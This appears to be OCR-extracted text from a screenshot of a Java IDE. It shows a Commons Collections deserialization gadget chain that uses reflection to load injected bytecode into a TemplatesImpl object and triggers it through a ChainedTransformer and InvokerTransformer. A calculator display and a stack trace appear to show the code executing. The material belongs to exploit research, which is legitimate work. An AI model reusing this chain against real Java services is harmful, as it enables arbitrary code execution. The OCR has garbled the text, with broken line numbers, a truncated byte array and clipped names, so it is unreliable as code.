 CCun – C.java
ava
C.java
TemplatesImpl.java
CCthreeyso.java
test.java
CConetwo.java
CConeone.java
sformedMap.java
3 TemplatesImpl templates = new TemplatesImpl();
4 byte[] testClassBytes =new byte[]{-54,-2,-70,-66,0,0,0,52,0,60,10,0,9,0,37,10,0,3
,42,9,0,43,0,44,1
1
3
5 byte[][] bytecodes = {testClassBytes};
6
7 Class c = templates.getClass();
8 Field name = c.getDeclaredField( name: "_name");
9 name.setAccessible(true);
0 name.set(templates,"wa1ki0g");
1 Field bytec = c.getDeclaredField( name: "_bytecodes");
2 bytec.setAccessible(true);
3 bytec.set(templates,bytecodes);
4 Field tfac = c.getDeclaredField( name: "_tfactory");
5 tfac.setAccessible(true);
6 tfac.set(templates,new TransformerFactoryImpl());
7
8 //templates.newTransformer();
9
0 Transformer[] transformers = new Transformer[]{
1 new ConstantTransformer(templates),
2 new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: null),
3 };
4 ChainedTransformer chainedTransformer=new ChainedTransformer(transformers);
5 chainedTransformer.transform( object: 1);
6 }
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
alan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
alan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)